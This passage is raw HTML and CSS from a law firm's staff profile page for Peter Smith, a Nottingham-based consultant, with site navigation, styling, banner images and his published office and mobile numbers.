.kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='mUBJVcaJyWqU2cUgJU+XSw==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="10eed1921e474f578f2bfe9264ad238c";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIORI4C4LGI"></div>

<div id="react_Components_Header_4705A5A04814643A60A3FE34CB5D41CA" class="react_Components_Header_4705A5A04814643A60A3FE34CB5D41CA"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    

<div id="react_Components_OurPeopleProfileHeaderBanner_54CE201EDE9D922F533D3A9A99FB3820" class="react_Components_OurPeopleProfileHeaderBanner_54CE201EDE9D922F533D3A9A99FB3820"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 ctuqwD"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_165?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_165?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_165?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_165?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_165?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_165?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_165?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_165?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_165?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_165?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_165?_a=ATFGlAA0 2650w" class="OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 dfUeyP"/><div class="OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 jssLDF"><div class="OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 fNCeYL"><div class="OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 FVLCk"><div class="OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 lnWTVC"><img loading="lazy" alt="Peter Smith Image" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/v1/People/Peter_Smith_2017_large_11_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/v1/People/Peter_Smith_2017_large_11_no_background?_a=ATFGlAA0 402w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_522/f_auto/q_50/v1/People/Peter_Smith_2017_large_11_no_background?_a=ATFGlAA0 522w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_641/f_auto/q_50/v1/People/Peter_Smith_2017_large_11_no_background?_a=ATFGlAA0 641w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_760/f_auto/q_50/v1/People/Peter_Smith_2017_large_11_no_background?_a=ATFGlAA0 760w" sizes="(max-width: 767px) 201px, (max-width: 1919px) 25vw, 380px" class="OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 lcvuPe"/></div></div></div><div class="OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 jymAOD"><h1 class="OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 gcqeLV">Peter Smith</h1><p class="OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 jFDuiw">Consultant<!-- --> | <!-- -->Nottingham</p><div class="OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 fIvrdv"><span><p>Call: <a href="tel:0345%20272%205751">0345 272 5751</a> Mobile: <a href="tel:0797%20953%207086">0797 953 7086</a></p></span></div><div class="OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 fSURuS"><a href="tel:0345 272 5751" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 